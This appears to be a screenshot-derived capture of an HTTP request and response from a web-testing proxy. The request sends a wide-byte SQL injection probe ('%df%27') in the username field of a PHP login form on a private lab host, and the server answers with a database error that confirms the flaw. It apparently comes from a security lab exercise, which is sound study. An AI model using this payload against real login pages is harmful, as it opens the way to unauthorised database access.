 Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 192.168.75.151
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
Connection: close
Referer: http://192.168.75.151/index.html
Upgrade-Insecure-Requests: 1
number=123&username=q %df%27
&password=1&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 02 Sep 2019 19:56:20 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 22
Connection: close
Content-Type: text/html; charset=utf-8
数据库执行错误!